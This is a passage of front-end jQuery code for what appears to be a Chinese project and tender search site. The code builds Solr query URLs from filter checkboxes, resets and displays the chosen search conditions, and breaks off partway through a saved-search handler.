    var ulrStr = "/solr/SolrProject_Inner.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei + "&solr_suoZiDi=" + solr_suoZiDi + "&solr_canYuFangShi=" + solr_canYuFangShi + "&solr_zhongqi=" + solr_zhongqi + "&YC_zhongqi=" + YC_zhongqi + "&solr_datasort=" + solr_datasort;

    temp = $("#chinaUnitName").val();
    if (temp != undefined && temp != "") {
        $("#chinaUnitName").val("");
    }
    temp_chinaUnitbNatureName = $("#chinaUnitbNatureName").val();
    if (temp_chinaUnitbNatureName != undefined && temp_chinaUnitbNatureName != "") {
        $("#chinaUnitbNatureName").val("");
    }
    return ulrStr
}


function getNewSearchParame(pageNum) {

    var solr_keywords = $("#keyword").val();
    var solr_rsort = $("input[name=rsort]:checked").val();
    var temp = $("#column").val();
    var solr_area = "";
    if ("5,6,9".indexOf(temp) > -1) {

        solr_area = getIndustry("abordArea", 1);
    }
    else {
        solr_area = getChecked("area", 2);
    }

    var solr_currentPage = pageNum;
    var solr_industry = getIndustry("industry", 1);
    var solr_date = $("input[name=time]:checked").val();
    if (solr_date == "default") {
        var start = $("#start").val();
        var end = $("#end").val();
        var currentT = currentTime("yyyy-MM-dd");
        if (start == undefined || start == "") {
            start = currentT;
        }
        if (end == undefined || end == "") {
            end = currentT;
        }
        solr_date = start + "|" + end;
    }
    else {
        solr_date = "-730";
    }
    var tr = $("#tr_template").val();
    var solr_cbcolumns = "";

    if (temp != undefined && temp != "") {
        if (temp == "1") {
            var nzjitemVal = getCheckedByName("nzjitem");
            if (nzjitemVal != "") {
                solr_cbcolumns = nzjitemVal;
            } else {
                solr_cbcolumns = "1";
            }
        } else {
            solr_cbcolumns = temp;
        }
    }


    var solr_fund = getCheckedVal("fund");
    if (solr_fund == "define") {
        solr_fund = getDefineFund();
    }
    var solr_jinzhan = getProgress("progress", 1);
    var solr_xmxingzhi = getCheckedVal("pNature");
    var solr_qyxingzhi = getCheckedVal("bNature");
    var solr_leibie = getCheckedVal("category");
    var solr_fenlei = getCheckedByName("biditem");
    var solr_start = 0;
    var solr_numFound = 0;
    var solr_pageSize = 30;
    var maxPage;
    if (solr_currentPage < 1) {
        solr_currentPage = 1;
    }
    if (solr_currentPage > maxPage) {
        solr_currentPage = maxPage;
    }

    var ulrStr = "/solr/SolrProject.ashx?solr_core=0&solr_rows=" + solr_pageSize + "&solr_rsort=" + solr_rsort + "&solr_keywords=" + escape(solr_keywords) + "&solr_area=" + escape(solr_area) + "&solr_industry=" + escape(solr_industry) + "&solr_date=" + solr_date + "&solr_cbcolumns=" + solr_cbcolumns + "&solr_currentPage=" + solr_currentPage + "&solr_fund=" + solr_fund + "&solr_jinzhan=" + solr_jinzhan + "&solr_xmxingzhi=" + solr_xmxingzhi + "&solr_qyxingzhi=" + solr_qyxingzhi + "&solr_leibie=" + solr_leibie + "&solr_fenlei=" + solr_fenlei;

    return ulrStr
}

function convertIndustry(name) {
    switch (name) {
        case "能源":
            name = "能源矿产";
            break;
        case "化工":
            name = "化工医药";
            break;
        case "轻纺":
            name = "轻纺食品";
            break;
        case "市政":
            name = "市政公用";
            break;
        case "交通":
            name = "交通运输";
            break;
        case "机械":
            name = "机械电子";
            break;
        case "农林":
            name = "农林水利";
            break;
        case "生态":
            name = "生态休闲旅游";
            break;
        case "工程":
            name = "工程总承包";
            break;
        case "施工":
            name = "施工招标";
            break;
        case "设备":
            name = "设备采购";
            break;
        case "规划":
            name = "规划招标";
            break;
        case "咨询":
            name = "咨询招标";
            break;
        case "监理":
            name = "监理招标";
            break;
        case "勘察":
            name = "勘察设计";
            break
    }
    return name
}

function clearCookie() {
    var keys = document.cookie.match(/[^ =;]+(?=\=)/g);
    if (keys) {
        for (var i = keys.length; i--;) {
            document.cookie = keys[i] + "=0;expires=" + new Date(0).toUTCString()
        }
    }
}

function visitData(d) {
    if (!d) {
        return
    }
    var result = "";
    $.each(d, function (k, v) {
        var baseText = this.text;
        result += '<li id="' + this.text + '-con" class="erji_con" style=" display:none">';
        var nbsp = 0;
        var strnbsp = "";
        var tempnbsp = "";
        var strtext = "核电,精细化工,通信";
        $.each(this.children, function (k, v) {
            var text = this.text;
            if (nbsp++ > 0) {
                tempnbsp = strnbsp
            }
            if (strtext.indexOf(text) >= 0) {
                tempnbsp = ""
            }
            if (this.children != null) {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                var j = 0;
                var kuohao = "（";
                $.each(this.children, function (k, v) {
                    if (j == 1) {
                        kuohao = ""
                    }
                    result += '<label class="sanji_con">' + kuohao + '<input value = "' + this.text + '" level="third" class="indus"  data-type="checkbox" type="checkbox" name="' + text + "_" + text + '" tag="' + baseText + '"/>' + this.text + "</label>";
                    j = 1
                });
                var pos = result.lastIndexOf("</");
                result = result.substring(0, pos) + "）" + result.substring(pos, v.length);
                result += "</br>"
            } else {
                result += "<label >" + tempnbsp + '<input value = "' + text + '" level="second" class="indus"  data-type="checkbox" type="checkbox" name="' + text + '" tag="' + baseText + '"/>' + text + "</label>";
                result += "</br>"
            }
        });
        result += "</li>"
    });
    return result
}

function getIndustry(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = $(this).val();
                if (type == 1) {
                    if (IsInArrayContinent($(this).val())) {
                        result += "";
                    }
                    else {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        if (IsInArrayContinent($(this).val())) {
                            result += "";
                        }
                        else {
                            result += $(this).val() + ",";
                        }

                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                            result += $(this).val() + ","
                        }
                        //result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");

            var secondparentStyle = $(this).parent().attr("style");
            var displayattr = false;

            if ((secondparentStyle == null || secondparentStyle == undefined || secondparentStyle == "")) {
                displayattr = true;
            }


            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    var parentStyle = $(this).parent().attr("style");

                    if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                        result += $(this).attr("data") + ","
                    }

                } else {
                    if (type == 2) {
                        var parentStyle = $(this).parent().attr("style");
                        if ((parentStyle == null || parentStyle == undefined || parentStyle == "") && ($("#" + id + " input[level='first']:checked").length < 1) && !displayattr) {
                            result += $(this).val() + ",";
                        }
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


var arrCountry = new Array(["俄罗斯", "塞尔维亚", "美国", "阿根廷", "巴西", "哥伦比亚", "秘鲁", "澳大利亚", "巴布亚新几内亚", "埃塞俄比亚", "肯尼亚", "莫桑比克", "赞比亚", "津巴布韦", "几内亚", "科特迪瓦", "加纳", "尼日利亚", "南非", "乍得", "刚果（金）", "埃及", "阿尔及利亚", "越南", "老挝", "柬埔寨", "缅甸", "泰国", "马来西亚", "菲律宾", "印度尼西亚", "巴基斯坦", "尼泊尔", "印度", "孟加拉国", "斯里兰卡", "伊朗", "沙特阿拉伯", "哈萨克斯坦", "蒙古国"]);

function IsInArrayCountry(val) {
    var testStr = ',' + arrCountry.join(",") + ",";

    return testStr.indexOf("," + val + ",") != -1;
}

var arrContinent = new Array(["南欧", "东欧", "南美洲", "北美洲", "澳大利亚和新西兰", "太平洋三大岛群"]);


function IsInArrayContinent(val) {
    var testStr = ',' + arrContinent.join(",") + ",";
    return testStr.indexOf("," + val + ",") != -1;
}

function getRegion(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        //$("#" + id + " input[level='first']:checked").each(function () {
        //    $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
        //        var val = "";
        //        if (type == 1) {
        //            result += $(this).attr("data") + ","
        //        } else {
        //            if (type == 2) {
        //                result += $(this).val() + ","
        //            }
        //        }
        //    });
        //});

        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });

        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function getProgress(id, type) {
    var result = "";
    if ($("." + id + "All:checked").length == 1) { } else {
        $("#" + id + " input[level='first']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ","
            } else {
                if (type == 2) {
                    result += $(this).val() + ","
                }
            }
        });
        $("#" + id + " input[level='first']").not("input:checked").each(function () {
            $("#" + id + " input[level='second'][tag='" + $(this).val() + "']:checked").each(function () {
                var val = "";
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        $("#" + id + " input[level='second']").not("input:checked").each(function () {
            var name = $(this).attr("name") + "_" + $(this).attr("name");
            $("#" + id + " input[level='third'][name='" + name + "']:checked").each(function () {
                if (type == 1) {
                    result += $(this).attr("data") + ","
                } else {
                    if (type == 2) {
                        result += $(this).val() + ","
                    }
                }
            })
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}


$(document).on("blur", "#keyword", function () {
    var sort = $("input[name=rsort]:checked").attr("tag");
    var showwords = "";
    var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");;
    if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
        showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
        //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
        setCon("rsortCon", showwords);
    }
    else {
        setCon("rsortCon", showwords);
    }
});

//$(document).ready(function () {
//    var keywordinput = document.getElementById('keyword');

//    if (keywordinput != null && keywordinput != undefined) {

//        keywordinput.onmouseout = function () {
//            var sort = $("input[name=rsort]:checked").attr("tag");
//            var showwords = "";
//            var keywordsval = $("#keyword").val().replace(/(^\s*)|(\s*$)/g, "");
//            if (keywordsval != "" && keywordsval != null && keywordsval != undefined && keywordsval != PromptKeywords) {
//                showwords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();//肖淋淋注释 以防影响到保存搜索条件
//                //showwords = "<b>关键词：</b>" + $("#keyword").val() + "&nbsp;&nbsp;&nbsp;" + sort;
//                setCon("rsortCon", showwords);
//            }
//            else {
//                setCon("rsortCon", showwords);
//            }

//            //文本框失去焦点 
//            document.getElementById("keyword").blur();
//        }

//    }


//});
//搜索条件单元框事件
$(document).on("click", ".searchbox input", function () {

    Select($(this));

});
/*选中元素 加载条件*/
function Select($this) {
    var cuId = $this.closest("div").attr("id");
    if (cuId == undefined || cuId == "") {
        cuId = $this.attr("name");

        if (cuId == "key") {
            //互斥逻辑 有热词就不能有关键词
            //var hotkeywordsCon = $("#hotkeyCon").prop("title");
            //if (hotkeywordsCon.length > 0) {
            //    qikoo.dialog.alert3("有热词时,关键字不能输入!");
            //    return;
            //}
            //else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
            //}
        }
        else {
            setCon(cuId + "Con", getCheckedtagByName(cuId))
        }
    }
    else {
        if (cuId == "indus") {
            setCon("indusCon", getIndustry("industry", 2))
        }
        else if (cuId == "current") {
            setCon("progressCon", getIndustry("progress", 2))
        }
        else if (cuId == "abArea") {
            setCon("abordAreaCon", getIndustry("abordArea", 2))
        }
        else if (cuId == "region") {
            setCon("regionCon", getRegion("region", 2))
        }
        else if (cuId == "category") {
            setCon("categoryCon", getRegion("category", 2))
        }
        else {
            if (cuId == "zone") {
                setCon("zoneCon", getChecked("area", 2))
            }
            else {
                if (cuId == "progre") {
                    setCon("progressCon", getProgress("progress", 2))
                } else {
                    var inputClass = $this.attr("class");
                    if ($("." + inputClass + "All").prop("checked")) {
                        setCon(cuId + "Con", "")
                    } else {
                        setCon(cuId + "Con", getCheckedByPid(cuId, 1))
                    }
                }
            }
        }
    }
    if ($this.attr("tag") == "全部") {

        if ($("input[name='" + cuId + "']").attr("checked") == false || $("input[name='" + cuId + "']").attr("checked") == undefined) {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            setCon(cuId + "Con", "")
        }
        else {
            if (cuId == "area") {
                cuId = "abordArea";
            }
            else if (cuId == "current") {
                cuId = "progress";
            }
            setCon(cuId + "Con", "全部");
        }

    }
    var H = $(".searchResult").height() + 6;
    //$(".mysearchCondition").css("line-height", H + "px");
    showorhide()
}

$(document).on("click", ".active a", function () {
    $("#abroadArea").val('');
    var siblingsArr = $(this).siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        //“全部”checkbox勾选取消
        if (pushId == "chinaUnitCon") {
            $("input[tag='按全文']").prop("checked", true);
        }

        if (pushId == "rsortCon") {
            $("#keyword").val(PromptKeywords);
        }

        $(".abordAreaAll").prop("checked", false);
        $(".industryAll").prop("checked", false);
        $(".chinaUnitAll").prop("checked", false);
        $(".bNatureAll").prop("checked", false);
        $(".progressAll").prop("checked", false);
        $(".regionAll").prop("checked", false);
        $(".GongGaoAll").prop("checked", false);
        $(".categoryAll").prop("checked", false);
        $(".fundSourceAll").prop("checked", false);

        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }
        var H = $(".searchResult").height() + 6;
        //$(".mysearchCondition").css("line-height", H + "px");
        showorhide();
        page(1);
    }

});

function ResetSearchAftersetParamPage() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function ResetAll() {
    $("#abroadArea").val('');
    $("#startfund").val('');
    $("#endfund").val('');

    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);//去除投资额

    var siblingsArr = $(".active a").siblings();
    if (siblingsArr != null && siblingsArr.length > 1) {
        //var pushId = $(this).siblings()[1].id;
        var pushId = siblingsArr[1].id;
        $("#" + pushId).prop("title", "");
        var sId = pushId.replace("Con", "");
        $("#" + sId + " input").prop("checked", false);
        var $par = $(this).closest("i");
        $par.removeClass("active");
        if (pushId == "keyCon") {
            $("#keyword").val(PromptKeywords)
        }



        showorhide()
    }



    var $par = $("#timeCon").closest("i");
    $par.removeClass("active");
    $("#start").css("display", "none");
    $("#end").css("display", "none");

    var $partd = $("#trackingdateCon").closest("i");
    $partd.removeClass("active");
    $("#tdstart").css("display", "none");
    $("#tdend").css("display", "none");

    var $parfund = $("#fundCon").closest("i");
    $parfund.removeClass("active");
    $("#definefund").css("display", "none");

    var $parfundsource = $("#fundSourceCon").closest("i");
    $parfundsource.removeClass("active");

    var $parkeyCon = $("#keyCon").closest("i");
    $parkeyCon.removeClass("active");

}

function ResetSearch() {
    $(".searchbox input[type='checkbox']").prop("checked", false);
    $(".searchbox input[type='radio'][name='fund']").prop("checked", false);

    ResetSearch1();
    setCon("biditemCon", "")
    page(1);
    Refreshlocal();
}

function Refreshlocal() {
    //当搜索列表页面有关键字参数时
    if (hrefurl.toLowerCase().indexOf('hotkeywords') > 0) {

        var start = hrefurl.indexOf('/');
        var end = hrefurl.indexOf('?');

        var columnurl = hrefurl.substring(start, end);
        var c = $("#column").val();
        if (c == "22") {
            if (hrefurl.indexOf('hotkeywords=') > 0) {
                window.location.href = columnurl;
            }
            else if (hrefurl.indexOf('oid=9') > 0) {
                window.location.href = columnurl + "oid=9";
            }
        }
    }
}






function ResetSearch1() {
    showSearch();
    $("#keyword").val(PromptKeywords);
    setCon("indusCon", "");
    setCon("AreaCon", "");
    setCon("zoneCon", "");
    setCon("fundCon", "");
    setCon("progressCon", "");
    setCon("sourceCon", "");
    setCon("investTypeCon", "");
    setCon("pNatureCon", "");
    setCon("bNatureCon", "");
    setCon("categoryCon", "");
    setCon("abordAreaCon", "");
    setCon("chinaUnitCon", "");
    setCon("datasortCon", "");
    setCon("regionCon", "");
    setCon("timeCon", "");
    setCon("fundSourceCon", "");
    //按全文/按中企单位/按标题等置空
    setCon("rsortCon", "");
    setCon("keyCon", "");
    setCon("hotkeyCon", "");
    setCon("trackingdateCon", "");

    ResetAll();
    resetTime();
    resetTrackingdate();
    showSearch();
}

function getCheckedByPid(id, type) {
    var result = "";
    $("#" + id + " input:checked").each(function () {
        if (type == 1) {
            var parentStyle = $(this).parent().attr("style");
            if (parentStyle == null || parentStyle == undefined || parentStyle == "") {
                result += $(this).attr("tag") + ","
            }
            //result += $(this).attr("tag") + ","
        }
        else if (type == 2) {
            result += $(this).val() + ","
        }
        else {
            if (type == 3) {
                result += $(this).attr("data") + ","
            }
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function resetTime() {

    var columnId = $("#column").val();
    var date = "";
    if (columnId.length > 0 && columnId == "9") {
        $(".searchbox input[type='radio'][name='time']").prop("checked", false);
        date = "一年";
    }
    else {
        date = "一年";
    }

    /* 时间默认 1年 */
    $('input:checkbox[name=time]:checked').each(function () {
        $(this).prop("checked", false);
    })
    //默认选择 按更新日期
    $("input[name=datasort][tag='按更新日期']").prop("checked", true);


    $("input[name=time][tag=" + date + "]").prop("checked", true);
}

function resetTrackingdate() {
    ClearProgressDate();
}

function showSearch() {
    var keywords = $("#keyword").val();
    var sort = $("input[name=rsort]:checked").attr("tag");
    var datasort = $("input[name=datasort]:checked").attr("tag");
    var date = $("input[name=time]:checked").attr("tag");

    if (date == undefined) {
        date = "一年";
    }

    var biditem = "";
    $("input[name=biditem]:checked").each(function () {
        biditem += $(this).attr("tag") + ","
    });
    biditem = removeLastComma(biditem);
    var keywords = keywords == PromptKeywords ? "" : keywords;
    //setCon("keyCon", keywords);//肖淋淋注释 反选我的搜索条件多余出现关键词显示 若有问题则解开  
    if (keywords != "" && keywords != null && keywords != undefined) {
        keywords = sort + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + $("#keyword").val();
        setCon("rsortCon", keywords);
    }
    else {
        //设置关键字种类默认选项为 按全文
        const mRangeType = StaticStore.StaticStoreParam.mapKeywordsType;
        for (var key in mRangeType) {
            $("input[name=rsort][value=" + key + "]").prop("checked", true);
        }
    }

    //setCon("datasortCon", datasort);//肖淋淋注释

    var showwords = "";
    if (datasort != undefined) {
        //showwords = datasort + "&nbsp;&nbsp;&nbsp;" + date;
        showwords = datasort + " " + date;
    }
    else {
        showwords = date;
    }

    setCon("timeCon", showwords);
    setCon("biditemCon", biditem);
    showorhide()
}

function setCon(pushId, all) {
    //alert(pushId);
    //alert(all);
    if (pushId == undefined || all == undefined) {
        return
    }


    var columnId = $("#column").val();
    if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
        if (pushId == "timeCon") {
            if (all.indexOf(",") > -1) {
                if (all.split(",")[0].indexOf("日期") > -1) {
                    var allFirst = "";
                    if (all.split(",")[0].indexOf("不限") > -1) {
                        allFirst = all.split(",")[0].replace("日期", "").replace("按", "")
                    }
                    else {
                        allFirst = all.split(",")[0].replace("日期", "")
                    }

                    showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(",")[1];
                }
                else {
                    showContent = all.split(",").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                }
            }
            else {
                if (all.indexOf(" ") > 1) {
                    if (all.split(" ")[0].indexOf("日期") > -1) {
                        var allFirst = "";
                        if (all.split(" ")[0].indexOf("不限") > -1) {
                            allFirst = all.split(" ")[0].replace("日期", "").replace("按", "")
                        }
                        else {
                            allFirst = all.split(" ")[0].replace("日期", "")
                        }

                        showContent = allFirst + "<em></em><font style='color:#666;'>发布日期：</font>" + all.split(" ")[1];
                    }
                    else {
                        showContent = all.split(" ").join("<em></em><font style='color:#666;'>发布日期：</font> ");
                    }
                }
                else {
                    showContent = all.split(",").join("<em></em>");
                }
            }
        }
        else {
            showContent = all.split(",").join("<em></em>");
        }
    }
    else {
        showContent = all.split(",").join("<em></em>");
        titleContent = all.replace(/,/g, "、");
    }
    titleContent = all.replace(/,/g, "、");

    $("#" + pushId).attr("title", titleContent);

    if (pushId == "timeCon" && all == "全部") {
        if ((hrefurl.indexOf("ProjectNList.aspx") > -1) || (hrefurl.indexOf("ProjectNList_MC.aspx") > -1)) {
            var datasort = $("input[name=datasort]:checked").attr("tag");
            if (datasort.indexOf("日期") > -1) {
                if (datasort.indexOf("不限") > -1) {
                    showContent = datasort.replace("日期", "").replace("按", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }
                else {
                    showContent = datasort.replace("日期", "") + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
                }

            }
            else {
                showContent = datasort + "  " + "<font style='color:#666;'>发布日期：</font>" + all;
            }
        }
    }

    $("#" + pushId).html(showContent);


    if (showContent.length != 0) {
        $("#" + pushId).closest("i").addClass("active")
    } else {
        $("#" + pushId).closest("i").removeClass("active")
    }
    var allID = "";
    switch (pushId) {
        case "zoneCon":
            allID = getChecked("area", 1);
            break;
        case "abordAreaCon":
            allID = getIndustry("abordArea", 1);
            break;
        case "indusCon":
            allID = getIndustry("industry", 1);
            break;

        case "progressCon":
            allID = getProgress("current", 1);
            break;
        case "categoryCon":
            allID = getCheckedByPid("category", 3);
            break;
        case "biditemCon":
            allID = getCheckedByPid("biditem", 2);
            break;
        case "fundCon":
            allID = getCheckedByPid("fund", 2);
            break;
        case "pNatureCon":
            allID = getCheckedByPid("pNature", 2);
            break;
        case "bNatureCon":
            allID = getCheckedByPid("bNature", 2);
            break;
        case "regionCon":
            allID = getCheckedByPid("region", 3);
            break;
        case "chinaUnitCon":
            allID = getCheckedByPid("chinaUnit", 2);
            break;
        case "fundSourceCon":
            allID = getCheckedByPid("fundSource", 2);
    }
    $("#" + pushId).attr("data", allID)

    /* 时间默认 1年 */
    if (pushId == "timeCon") {
        if ($('input[name=time]:checked').length == 0) {
            $("input[name=time][tag=" + all + "]").prop("checked", true);
        }
    }
}

function showorhide() {
    if ($("#txtValue").find("i").hasClass("active")) {
        $(".searchResult").css("display", "block")
    } else {
        $(".searchResult").css("display", "none")
    }
}

$(document).on("click", ".searchbtn", function () {
    if ($(this).html() != "更多搜索条件") {
        searchClose()
    } else {
        searchOpen()
    }
    showorhide()
});

function searchClose() {
    $(".searchbox div.searchBottom:gt(0)").slideUp(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("更多搜索条件").css("background-position", "120px 0")
}

function searchOpen() {
    $(".searchbox div.searchBottom:gt(0)").slideDown(600);
    $(".ui-datepicker-css").css("display", "none");
    $(".searchbtn").html("收 起").css("background-position", "100px -20px")
}

$(document).on("click", "#up", function () {
    if ($(this).attr("value") == "收起") {
        $(this).attr("value", "展开");
        $(".searchbtn").css("display", "none");
        $(this).css("background", "url('/images/quickdown.png')");
        $(".searchbox div.searchMid").slideUp(600);
        $(".searchbox div.searchBottom").slideUp(600)
    } else {
        $(this).attr("value", "收起");
        $(".searchbtn").css("display", "");
        $(".searchbtn").css("background-position", "100px -20px").html("收 起");
        $(this).css("background", "url('/images/quickup.png')");
        $(".searchbox div.searchMid").slideDown(600);
        $(".searchbox div.searchBottom").slideDown(600)
    }
});

$(document).on("focus", ".searchConditionName", function () {
    if ($(this).val().indexOf("自定义") == 0) {
        $(this).val("")
    }
});

$(document).on("blur", ".searchConditionName", function () {
    if ($(this).val() == "" || $(this).val().indexOf("自定义") == 0) {
        var Time = "自定义" + currentTime("yyyyMMddhhmm");
        $(this).val(Time)
    }
});


var map = {
    全文: "0",
    标题: "1",
    业主: "2",
    设计院: "3",
    总承包单位: "4",
    一周: "0",
    一个月: "1",
    三个月: "2",
    半年: "3",
    一年: "4"
};

var mapZQ = {
    按全文: "0",
    按项目名称: "1",
    按业主: "2",
    按EPC单位: "11",
    按PPP项目公司: "12",
    按设计单位: "3",
    按更新日期: "2",
    按首发日期: "1",
    按进展节点日期: "3",
    按标题: "1",
    按不限日期: "0"
    //设计院: "3",
    //总承包单位: "4",
    //一周以内: "0",
    //一月以内: "1",
    //三个月: "2",
    //半年: "3",
    //一年以内: "4",
    //当天: "5"
};

/*保存搜索 条件*/
var mapZQdate = {
    一周以内: "-7",
    一月以内: "-30",
    半年以内: "-180",
    一年以内: "-360",
    当天: "-1",
    一周: "-7",
    一月: "-30",
    半年: "-180",
    一年: "-360",
    一个月: "-30",
    三个月: "-90",
    三月: "-90",
};
var mapZQDep = ['中国能源建设集团有限公司', '中国电力建设集团有限公司', '中国交通建设集团有限公司', '中国化学工程股份有限公司', '中国铁建股份有限公司', '中国建筑股份有限公司', '中国中铁股份有限公司', '中国冶金科工集团有限公司'];


function getParameter() {
    var memberName = getQueryString("MemberName");
    var key = getQueryString("Key");
    if (memberName == null || memberName == "" || key == null || key == "") {
        return ""
    }
    return "MemberName=" + memberName + "&Key=" + key
}



var saveflag = false;
$(document).on("click", ".saveResult", function () {


    if (isLogin() == 1) {
        var type = $("#Condition").val();
        if (type == undefined) {
            type = 1
        }


        //var name = $(".searchConditionName").val().replace(/\s+/g, "");
        //if (name != undefined && name != "") {
        var url = "";
        var column = "";
        var temp = $("#column").val();
        var GroupID = getQueryString("groupID");
        if (temp != undefined && temp != "") {
            column = temp
        }
        if (column == undefined || column == "") {
            qikoo.dialog.alert3("请您选择栏目！");
            return
        }

        //表单信息开始

        var Keywords = "";
        var sort = "0";//默认按全文
        var datesort = "";//发布日期 默认一年以内
        var time = "";
        var lable = "";
        var labelName = "";
        var fund = "";
        var fundName = "";
        var labelKeylableValuelabelName = "";
        var solrquery = "";//solr查询语句
        var come = "";
        var queryType = "";

        if (column == "5") {
            come = "hw";
        }


        $("#txtValue span[title!=undefined][title!='']").each(function () {
            var cunID = $(this).attr("id");
            var title = $(this).attr("title");
            var dataID = $(this).attr("data");
            dataID == undefined ? "" : dataID;
            var title1 = $(this).attr("title1");
            if (title1 != undefined && title1 != "") {
                title = title1
            }

            //start国内改版后
            //关键词
            if (cunID == "rsortCon") {
                //按全文与关键词换位置之前
                var keylen = title.indexOf("</b>");
                var tlen = title.indexOf("&nbsp");
                Keywords = title.substring(keylen + 4);
                sort = mapZQ[title.substring(0, tlen)];
                labelKeylableValuelabelName += "rsort" + "|" + sort + "|" + Keywords + "※";
                solrquery += "@solr_rsort★" + sort + "@solr_keywords★" + Keywords;
            }
            //国别/地区
            if (cunID == "abordAreaCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "area" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_area★" + dataID;
            }

            //公告类别
            if (cunID == "biditemCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "ggtype" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_fenlei★" + dataID;
            }
            //招标类型
            if (cunID == "categoryCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "category" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_leibie★" + dataID;
            }

            //行业/项目类型
            if (cunID == "indusCon") {
                lable += dataID + "、";
                labelName += title + "、";
                labelKeylableValuelabelName += "indus" + "|" + dataID + "|" + title + "※";
                solrquery += "@solr_industry★" + dataID;
            }
            //中企单位
            if (cunID == "chinaUnitCon") {
                lable += dataID + "、";
                labelName += title + "、";
                var zqarry = title.split('、');
                var zqlen = "";
                if (zqarry.length > 0)//中企单位(存在多个的情况)
                {
